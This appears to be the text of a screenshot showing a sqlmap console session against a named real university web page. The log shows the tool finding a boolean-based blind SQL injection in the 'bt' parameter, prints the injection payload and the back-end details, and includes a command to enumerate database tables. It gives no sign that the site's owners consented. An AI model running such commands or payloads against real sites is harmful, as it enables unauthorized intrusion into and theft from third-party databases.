 E:\Program Files\Python>python.exe sqlmap/sqlmap.py -u "http://www4.zzu.edu.cn/w
ebnet/xuan/list.aspx?bt=aggqdjc"  --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:38:30
[14:38:30] [INFO] resuming back-end DBMS 'microsoft access'
[14:38:30] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: bt
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: bt=aggqdjc' AND 8353=8353 AND 'uUGL'='uUGL
---
[14:38:30] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft Access